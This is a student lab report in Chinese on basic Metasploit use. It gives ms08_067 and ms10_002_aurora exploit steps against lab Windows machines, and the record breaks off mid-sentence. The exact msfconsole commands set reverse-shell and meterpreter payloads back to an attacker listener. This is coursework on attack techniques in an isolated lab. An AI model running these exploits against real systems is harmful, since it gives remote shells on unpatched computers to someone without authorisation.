20155201 网络攻防技术 实验五 MSF基础应用

一、实践内容

- 一个主动攻击实践,如ms08_067

- 一个针对浏览器的攻击,如ms11_050

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块

二、报告内容:

1. 基础问题回答

1)用自己的话解释什么是exploit,payload,encode.

- exploit:把负责攻击靶机的代码或者程序传送到靶机上

- payload:载荷,exploit传送的内容

- encode:编码方式,可以修改载荷的编码方式让载荷不容易被发现。

2)离实战还缺什么步骤

那个adobe的实践令我眼前一亮,不过其实首先要先与被攻击的电脑在同一网段,其次需要他的操作系统和reader等级都不高,还没打过补丁,这在现实中不太可能存在。。想要成为高手还是得自己找软件的漏洞,还是需要学习。。

2. 实践总结与体会

本次实验的重点在于实践,对于辅助模块的了解、查看文档、说明和使用,通过对msfconsolo命令的操作和使用,对其更加了解和熟练。

3. 实践过程记录

- 一个主动攻击实践,如ms08_067

- 一个针对浏览器的攻击,如ms11_050

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块

一个主动攻击实践,如ms08_067



在kali终端中,输入msfconsole以进入metasploit的控制台

进入msfconsole中,在msf模式下查找与其相关的漏洞攻击程序

search ms08_067,看到exploit/windows/smb/ms08_067_netapi的信息





use exploit/windows/smb/ms08_067_netapi \使用模块 set payload generic/shell_reverse_tcp \设置载荷种类,通过反向连接来获取shell的generic/shell_reverse_tcp当payload set LHOST 10.211.55.5 set LPORT 5201 set RHOST 10.211.55.12 exploit

这里攻击失败了







想起来还没ping过,ping了一下没通,尝试关闭Windows XP防火墙

- 攻击成功,得到一个shell,查看系统信息





一个针对浏览器的攻击,如ms11_050

先选用ms11_050模块,攻击win7 ie8,结果ie停止工作。。



在msf模式下查找与其相关的漏洞攻击程序

search ms10_002,看到exploit/windows/browser/ms10_002_aurora的信息

设置参数



msf exploit(windows/browser/ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp //payload => windows/meterpreter/reverse_tcp msf exploit(windows/browser/ms10_002_aurora) > set LHOST 10.211.55.5 //LHOST => 10.211.55.5 msf exploit(windows/browser/ms10_002_aurora) > set LPORT 5201 //LPORT => 5201 msf exploit(windows/browser/ms10_002_aurora) > set URIPATH lzw //URIPATH => lzw msf exploit(windows/browser/ms10_002_aurora) > exploit

使用exploit指令执行漏洞,可以看到生成了一个url:





在当前